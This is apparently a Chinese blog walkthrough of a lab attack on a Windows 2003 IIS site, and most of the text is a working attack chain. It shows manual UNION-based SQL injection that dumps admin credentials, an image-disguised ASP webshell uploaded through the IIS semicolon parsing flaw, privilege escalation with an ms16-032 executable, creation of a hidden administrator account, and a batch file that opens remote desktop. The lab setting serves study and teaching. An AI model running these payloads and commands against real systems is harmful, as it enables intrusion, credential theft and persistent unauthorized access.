利用ms16-032提权并打开3389端口











1、在VM中创建win 2003,在win2003上安装iis服务并开启服务

2、配置iis服务



3、上传源码及配置网站



给put文件设置权限,添加iis访问权限

给put文件设置权限,添加iis访问权限



设置默认访问页面 index.asp



web服务拓展允许pages



访问192.168.x.x





4、修改checksql文件进行sql注入

判断注入点

http://192.168.8.130/shownews.asp?id=275 and 1=1



http://192.168.8.130/shownews.asp?id=275 and1=2

存在注入点

用order by 字段数

http://192.168.8.130/shownews.asp?id=275 and 1=1 order by 10

对其进行手工注入

http://192.168.8.130/shownews.asp?id=275 and 1=2 UNION SELECT 1,2,3,4,5,6,7,8,9,10 from admin

因为数据库是sccsql所以后面添加from XXX

可以得到回显点2,3,7,8,9,



http://192.168.8.130/shownews.asp?id=275 and 1=2 UNION SELECT 1,username,password,4,5,6,7,8,9,10 from admin

得到账户admin密码:admin





利用得到的账号密码登入后台







5、修改upload_photo.asp文件上传图片码用蚁剑连接

6、制作asp图片码



命令: copy 1.jpg/b+1.asp/a 2.jpg 上传图片码

上传文件名为123.asp;1.jpg 这里利用的是iis解析漏洞从左向右解析



解析文件

http://192.168.8.130/UploadFiles/123.asp;1.jpg

用蚁剑或者菜刀进行连接









7、上传cmd命令



8、上传ms16-032进行提权

命令:



查看权限 c:/put/pic/ms16-032.exe “whoami”



创建用户 c:/put/pic/ms16-032.exe “net user 123 123 /add”

将kzc提权到administrator组 c:/put/pic/ms16-032.exe “net localgroup administrator 123 /add”





9、上传3389.bat文件,开启3389端口

命令c:/put/pic/ms16-032.exe c:/put/pic/3389.bat



快捷打开远程连接命令 mstsc



10、标题下载360卫士打补丁包

关闭360卫士,对目标进行提权创建123账户失败

11、查看所有端口

命令:

netstat -ant

版权声明:本文为qq_45405155原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明。